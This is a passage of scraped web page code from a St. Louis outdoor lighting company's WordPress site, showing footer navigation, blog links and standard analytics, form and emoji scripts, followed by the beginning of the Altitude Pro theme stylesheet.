</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-3" class="widget-odd widget-last widget-first widget-1 widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Services</h3>
<div class="menu-footer-services-container"><ul id="menu-footer-services" class="menu"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://dusktodawnstl.com/led-lighting-services/outdoor-lighting/">Outdoor Lighting</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://dusktodawnstl.com/led-lighting-services/architectural-lighting/">Architectural Lighting</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://dusktodawnstl.com/led-lighting-services/commercial-lighting/">Commercial Lighting</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://dusktodawnstl.com/led-lighting-services/landscape-lighting/">Landscape Lighting</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://dusktodawnstl.com/led-lighting-services/security-lighting/">Security Lighting</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://dusktodawnstl.com/led-lighting-services/lighting-types/">Lighting Types</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://dusktodawnstl.com/maintenance-programs/">Maintenance Program</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="featured-post-2" class="widget-odd widget-first widget-1 widget featured-content featuredpost"><div class="widget-wrap"><h3 class="widgettitle widget-title">Blog</h3>
<article class="post-1327 post type-post status-publish format-standard has-post-thumbnail category-blog category-commercial-blog category-residential entry" aria-label="Why Choose a Professional Lighting Company?"><a href="https://dusktodawnstl.com/why-choose-a-professional-lighting-company/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2023/03/GettyImages-522601713-150x150.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" /></a><header class="entry-header"><h4 class="entry-title"><a href="https://dusktodawnstl.com/why-choose-a-professional-lighting-company/">Why Choose a Professional Lighting Company?</a></h4></header><div class="entry-content"><p>As the days get longer and the sun sets later, &#x02026; <a href="https://dusktodawnstl.com/why-choose-a-professional-lighting-company/" class="more-link">Keep reading... <span class="screen-reader-text">about Why Choose a Professional Lighting Company?</span></a></p></div></article><article class="post-1320 post type-post status-publish format-standard has-post-thumbnail category-blog category-commercial-blog category-residential entry" aria-label="Inception Lighting: The best in Outdoor Lighting"><a href="https://dusktodawnstl.com/inception-lighting-the-best-in-outdoor-lighting/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2022/12/NovRework-1-150x150.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" /></a><header class="entry-header"><h4 class="entry-title"><a href="https://dusktodawnstl.com/inception-lighting-the-best-in-outdoor-lighting/">Inception Lighting: The best in Outdoor Lighting</a></h4></header><div class="entry-content"><p>If you own a house or business, you’ve likely &#x02026; <a href="https://dusktodawnstl.com/inception-lighting-the-best-in-outdoor-lighting/" class="more-link">Keep reading... <span class="screen-reader-text">about Inception Lighting: The best in Outdoor Lighting</span></a></p></div></article></div></section>
<section id="text-10" class="widget-even widget-last widget-2 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a href="/blog/" class="button">Read Articles</a></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="media_image-3" class="widget-odd widget-first widget-1 one-sixth widget widget_media_image"><div class="widget-wrap"><img width="160" height="146" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/soap-solid-border.png" class="image wp-image-800  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></section>
<section id="media_image-4" class="widget-even widget-2 one-sixth widget widget_media_image"><div class="widget-wrap"><img width="250" height="250" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/badge125_125@2x.png" class="image wp-image-802  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/badge125_125@2x.png 250w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/badge125_125@2x-150x150.png 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div></section>
<section id="media_image-5" class="widget-odd widget-3 one-sixth widget widget_media_image"><div class="widget-wrap"><img width="160" height="160" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/badge_44_8@2x.png" class="image wp-image-801  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/badge_44_8@2x.png 160w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/badge_44_8@2x-150x150.png 150w" sizes="auto, (max-width: 160px) 100vw, 160px" /></div></section>
<section id="media_image-6" class="widget-even widget-last widget-4 one-sixth widget widget_media_image"><div class="widget-wrap"><img width="300" height="133" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/AOLP_Logo_Color_transparentbackground-300x133.png" class="image wp-image-806  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/AOLP_Logo_Color_transparentbackground-300x133.png 300w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/AOLP_Logo_Color_transparentbackground-768x341.png 768w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/AOLP_Logo_Color_transparentbackground-1024x455.png 1024w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/AOLP_Logo_Color_transparentbackground-320x142.png 320w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2018/02/AOLP_Logo_Color_transparentbackground.png 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 · All content owned by Dusk to Dawn STL. <a href="/sitemap/">Sitemap</a>.<br />Website created and managed by <a href="http://www.worryfreemarketing.com" target="_blank">Worry Free Marketing, St. Louis</a>.</p></div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/altitude-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://dusktodawnstl.com">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li id="menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619"><a href="/">Home</a></li>
<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-626"><a href="https://dusktodawnstl.com/led-lighting-services/">LED Lighting Services</a>
<ul class="sub-menu">
	<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://dusktodawnstl.com/led-lighting-services/permanent-architectural-lighting/">Permanent Architectural Lighting</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://dusktodawnstl.com/led-lighting-services/outdoor-lighting/">Outdoor Lighting</a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://dusktodawnstl.com/led-lighting-services/architectural-lighting/">Architectural Lighting</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://dusktodawnstl.com/led-lighting-services/commercial-lighting/">Commercial Lighting</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://dusktodawnstl.com/led-lighting-services/landscape-lighting/">Landscape Lighting</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://dusktodawnstl.com/led-lighting-services/security-lighting/">Security Lighting</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://dusktodawnstl.com/led-lighting-services/lighting-types/">Lighting Types</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://dusktodawnstl.com/about/landscape-lighting-photo-gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://dusktodawnstl.com/our-process/">Our Process</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-636"><a href="https://dusktodawnstl.com/maintenance-programs/">Maintenance Program</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://dusktodawnstl.com/maintenance-programs/start-a-maintenance-program/">Start a Maintenance Program</a></li>
</ul>
</li>
<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://dusktodawnstl.com/resources/">Resources</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-624"><a href="https://dusktodawnstl.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://dusktodawnstl.com/about/landscape-lighting-photo-gallery/">Gallery</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://dusktodawnstl.com/contact/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://dusktodawnstl.com/request-consultation/">Request a Consultation</a></li>
<li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1219"><a href="https://dusktodawnstl.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-1223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1223"><a href="https://dusktodawnstl.com/category/blog/residential/">Residentail</a></li>
	<li id="menu-item-1224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1224"><a href="https://dusktodawnstl.com/category/blog/commercial-blog/">Commercial</a></li>
</ul>
</li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://dusktodawnstl.com/">
  <label for="search-form-696de3cee126e"></label>
  <input type="search" class="wpr-search-field" placeholder="Search..." value="" name="s" title="Search...">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCH4FM2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><style type="text/css" media="screen"></style><script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="altitude-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-secondary"]}};
//# sourceURL=altitude-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/themes/altitude-pro/js/responsive-menus.min.js?ver=1.1.3" id="altitude-responsive-menu-js"></script>
<script type="text/javascript" defer='defer' src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"3f9a58f40c31d2845b14b63fd5dab482"},"ajax":{"ajaxurl":"https://dusktodawnstl.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"76169a0718","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://dusktodawnstl.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"901c3a2e79"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dusktodawnstl.com/wp-includes/js/wp-emoji-release.min.js?ver=4f2d9499d20f2dc0093c156df6eb3f47"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dusktodawnstl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 4, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/themes/altitude-pro/style.css?ver=1.1.3
body_size: 10049
content:
/*
	Theme Name: Altitude Pro
	Theme URI: http://my.studiopress.com/themes/altitude/
	Description: Make a stunning first impression, grab attention, and dynamically tell your story with beautiful images and clean typography.
	Author: StudioPress
	Author URI: http://www.studiopress.com/

	Version: 1.1.3

	Tags: one-column, two-columns, custom-header, custom-menu, e-commerce, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready

	Template: genesis
	Template Version: 2.1

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php

	Text Domain: altitude-pro
*/

/* Table of Contents
	- HTML5 Reset
		- Baseline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Gallery
		- Forms
		- Buttons
		- Tables
		- Screen Reader Text
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
	- Common Classes
		- Avatar
		- Genesis
		- Search Form
		- Titles
		- WordPress
	- Widgets
	- Plugins
		- Genesis eNews Extended
		- Jetpack
	- Skip Links
	- Site Header
		- Title Area
		- Widget Area
	- Site Navigation
		- Primary Navigation
		- Secondary Navigation
		- Footer Navigation
		- Responsive Menu
	- Content Area
		- Front Page
		- Dashicons
		- Flexible Widgets
		- Content
		- Entries
		- Entry Meta
		- After Entry
		- Pagination
		- Content Boxes
		- Comments
		- Page Header
	- Sidebar
	- Footer Widgets
	- Site Footer
	- Media Queries
		- Max-width: 1280px
		- Max-width: 1200px
		- Max-width: 1023px
		- Max-width: 800px
		- Max-width: 480px
*/


/* HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
--------------------------------------------- */
/* normalize.css v4.1.1 | MIT License | http://necolas.github.io/normalize.css/ */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}

/* Box Sizing
--------------------------------------------- */

html,
input[type="search"]{
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

*,
*:before,
*:after {
	box-sizing: inherit;
}


/* Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/* Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
}

/* Chrome fix */
body > div {
	font-size: 1.8rem;
}

body {
	background-color: #fff;
	color: #000;
	font-family: 'Lato', sans-serif;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	line-height: 1.5;
}

body.altitude-home {
	background: none;
}

a,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.site-header.dark {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition:    all 0.2s ease-in-out;
	-ms-transition:     all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

::-moz-selection {
	background-color: #000;
	color: #fff;
}

::selection {
	background-color: #000;
	color: #fff;
}

a {
	color: #2b79c8;
	text-decoration: none;
}

a:focus,
a:hover {
	color: #000;
}

p {
	margin: 0 0 30px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

b,
strong {
	font-weight: 800;
}

cite,
em,
i {
	font-style: italic;
}

.image-section .widget:first-of-type cite {
	font-size: 1.6rem;
	font-style: normal;
	font-weight: 800;
	letter-spacing: 3px;
	text-transform: uppercase;
}

mark {
	background: #ddd;
	color: #000;
}

blockquote {
	color: #999;
	margin: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.image-section .widget:first-of-type blockquote {
	color: #fff;
	font-size: 8rem;
	font-weight: 200;
	line-height: 1;
	margin: 0 0 20px;
}

.image-section blockquote::before {
	display: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 2px solid #f7f7f7;
	clear: both;
	margin: 40px 0;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 32px;
	font-size: 3.2rem;
}

h3 {
	font-size: 30px;
	font-size: 3rem;
}

h4 {
	font-size: 24px;
	font-size: 2.4rem;
}

h5 {
	font-size: 20px;
	font-size: 2rem;
}

h6 {
	font-size: 18px;
	font-size: 1.8rem;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

.full-width-content img.pull-left {
	float: left;
	margin: 0 40px 40px -200px;
}

.full-width-content img.pull-right {
	float: right;
	margin: 0 -200px 40px 40px;
}

/* Gallery
--------------------------------------------- */

.gallery {
	margin-bottom: 28px;
	overflow: hidden;
}

.gallery-item {
	float: left;
	margin: 0;
	padding: 0 4px;
	text-align: center;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
